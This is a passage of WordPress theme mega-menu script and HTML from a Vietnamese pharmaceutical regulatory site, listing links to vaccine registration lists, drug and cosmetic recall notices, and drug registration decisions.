\/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/vaccine-regulations\/\" class=\"td-post-category\">Vaccine-biological\/V\u1eafc xin, sinh ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-sach-vac-xin-con-hieu-luc-tinh-den-15-10-2018\/\"  rel=\"bookmark\" title=\"Danh s\u00e1ch v\u1eafc xin c\u00f2n hi\u1ec7u l\u1ef1c t\u00ednh \u0111\u1ebfn 15\/10\/2018\">Danh s\u00e1ch v\u1eafc xin c\u00f2n hi\u1ec7u l\u1ef1c t\u00ednh \u0111\u1ebfn 15\/10\/2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-sach-cac-cong-ty-san-xuat-vac-xin-co-so-dang-ky\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danh s\u00e1ch c\u00e1c C\u00f4ng ty s\u1ea3n xu\u1ea5t v\u1eafc xin c\u00f3 s\u1ed1 \u0111\u0103ng k\u00fd\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/C\u00f4ng-ty-s\u1ea3n-xu\u1ea5t-v\u1eafc-xin-c\u00f3-s\u1ed1-\u0111\u0103ng-k\u00fd-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/C\u00f4ng-ty-s\u1ea3n-xu\u1ea5t-v\u1eafc-xin-c\u00f3-s\u1ed1-\u0111\u0103ng-k\u00fd-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/C\u00f4ng-ty-s\u1ea3n-xu\u1ea5t-v\u1eafc-xin-c\u00f3-s\u1ed1-\u0111\u0103ng-k\u00fd-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng ty s\u1ea3n xu\u1ea5t v\u1eafc xin c\u00f3 s\u1ed1 \u0111\u0103ng k\u00fd\" title=\"Danh s\u00e1ch c\u00e1c C\u00f4ng ty s\u1ea3n xu\u1ea5t v\u1eafc xin c\u00f3 s\u1ed1 \u0111\u0103ng k\u00fd\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/vaccine-regulations\/\" class=\"td-post-category\">Vaccine-biological\/V\u1eafc xin, sinh ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-sach-cac-cong-ty-san-xuat-vac-xin-co-so-dang-ky\/\"  rel=\"bookmark\" title=\"Danh s\u00e1ch c\u00e1c C\u00f4ng ty s\u1ea3n xu\u1ea5t v\u1eafc xin c\u00f3 s\u1ed1 \u0111\u0103ng k\u00fd\">Danh s\u00e1ch c\u00e1c C\u00f4ng ty s\u1ea3n xu\u1ea5t v\u1eafc xin c\u00f3 s\u1ed1...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 174;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-7308-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7308-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7308-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7308-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-7308-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\">C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-7307-syt-nvd-ve-viec-thu-hoi-thuoc-atineuro-gabapentin-250mg-5ml\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7307-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7307-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7307-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-7307-syt-nvd-ve-viec-thu-hoi-thuoc-atineuro-gabapentin-250mg-5ml\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\">C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-7339-syt-nvd-ve-viec-thong-bao-thu-hoi-thuoc-vi-pham-muc-do-2-thuoc-diclofen-so-giay-dklh-vd-25150-16\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7339 \/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c Th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 2 (Thu\u1ed1c Diclofen; S\u1ed1 gi\u1ea5y \u0110KLH: VD-25150-16)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7338-SYT-NVD-2025-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7338-SYT-NVD-2025-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7338-SYT-NVD-2025-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 7339 \/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c Th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 2 (Thu\u1ed1c Diclofen; S\u1ed1 gi\u1ea5y \u0110KLH: VD-25150-16)\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7339 \/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c Th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 2 (Thu\u1ed1c Diclofen; S\u1ed1 gi\u1ea5y \u0110KLH: VD-25150-16)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/violation\/\" class=\"td-post-category\">Violation- Recall - Withdrawal\/Vi ph\u1ea1m-Thu h\u1ed3i-R\u00fat s\u1ed1 \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-7339-syt-nvd-ve-viec-thong-bao-thu-hoi-thuoc-vi-pham-muc-do-2-thuoc-diclofen-so-giay-dklh-vd-25150-16\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7339 \/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c Th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 2 (Thu\u1ed1c Diclofen; S\u1ed1 gi\u1ea5y \u0110KLH: VD-25150-16)\">C\u00f4ng v\u0103n s\u1ed1 : 7339 \/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-7338-syt-nvd-ve-viec-thong-bao-thu-hoi-thuoc-vi-pham-muc-do-3\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7338\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 3\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7338-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7338-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7338-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 7338\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 3\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7338\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 3\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-7338-syt-nvd-ve-viec-thong-bao-thu-hoi-thuoc-vi-pham-muc-do-3\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7338\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 3\">C\u00f4ng v\u0103n s\u1ed1 : 7338\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 216;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-3689-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 3689\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 18 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/07\/3689-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/07\/3689-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/07\/3689-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 3689\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 18 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 3689\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 18 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-3689-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 3689\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 18 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\">C\u00f4ng v\u0103n s\u1ed1 : 3689\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/gia-han-gplh-va-cap-gplh-moi-entecavir\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 777\/Q\u0110-QLD V\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 191 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c gia h\u1ea1n gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 115.2\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/visa-decision\/\" class=\"td-post-category\">Visa Decision\/Quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1 \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/gia-han-gplh-va-cap-gplh-moi-entecavir\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 777\/Q\u0110-QLD V\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 191 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c gia h\u1ea1n gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 115.2\">Quy\u1ebft \u0111\u1ecbnh s\u1ed1 777\/Q\u0110-QLD V\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 191...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-526-qd-qld-ve-viec-ban-hanh-danh-muc-83-thuoc-nuoc-ngoai-duoc-cap-giay-dang-ky-luu-hanh-tai-viet-nam-dot-106\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 526\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c c\u1ea5p gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 106\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/526_Q\u0110_QLD_2021_VN-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/526_Q\u0110_QLD_2021_VN-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/526_Q\u0110_QLD_2021_VN-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Quy\u1ebft \u0111\u1ecbnh 526\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c c\u1ea5p gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 106\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/visa-decision\/\" class=\"td-post-category\">Visa Decision\/Quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1 \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-526-qd-qld-ve-viec-ban-hanh-danh-muc-83-thuoc-nuoc-ngoai-duoc-cap-giay-dang-ky-luu-hanh-tai-viet-nam-dot-106\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 526\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c c\u1ea5p gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 106\">Quy\u1ebft \u0111\u1ecbnh 526\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-490-qd-qld-ve-viec-ban-hanh-danh-muc-83-thuoc-nuoc-ngoai\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 490\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c c\u1ea5p gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 105 b\u1ed5 sung l\u1ea7n 2\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/490_Q\u0110_QLD_2021_VN_105BS2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/490_Q\u0110_QLD_2021_VN_105BS2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/490_Q\u0110_QLD_2021_VN_105BS2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 490\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c c\u1ea5p gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 105 b\u1ed5 sung l\u1ea7n 2\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/visa-decision\/\" class=\"td-post-category\">Visa Decision\/Quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1 \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-490-qd-qld-ve-viec-ban-hanh-danh-muc-83-thuoc-nuoc-ngoai\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 490\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c c\u1ea5p gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 105 b\u1ed5 sung l\u1ea7n 2\">Quy\u1ebft \u0111\u1ecbnh s\u1ed1 490\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_8" id="tdi_9" data-td_block_id="tdi_8" data-td_filter_value="" href="https://vnras.com/regulations/">All</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_10" data-td_block_id="tdi_8" data-td_filter_value="64" href="https://vnras.com/regulations/adversiting/">Adversiting/Thông tin, Quảng cáo</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_11" data-td_block_id="tdi_8" data-td_filter_value="32" href="https://vnras.com/regulations/antiseptic/">Antiseptic/Hóa chất chế phẩm</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_12" data-td_block_id="tdi_8" data-td_filter_value="69" href="https://vnras.com/regulations/apis/">APIs Update/Chủ trương chung Đăng ký thuốc</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_13" data-td_block_id="tdi_8" data-td_filter_value="293" href="https://vnras.com/regulations/apis-with-without-import-license/">APIs with/without Import License/Nhập khẩu nguyên liệu Dược chất làm thuốc</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_14" data-td_block_id="tdi_8" data-td_filter_value="116" href="https://vnras.com/regulations/clinical/">Clinical/Lâm sàng</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_15" data-td_block_id="tdi_8" data-td_filter_value="179" href="https://vnras.com/regulations/correction/">Correction/Đính chính</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_16" data-td_block_id="tdi_8" data-td_filter_value="31" href="https://vnras.com/regulations/cosmetic/">Cosmetic/Mỹ phẩm</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_17" data-td_block_id="tdi_8" data-td_filter_value="168" href="https://vnras.com/regulations/e-submission/">E-Submission/Hồ sơ trực tuyến</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_18" 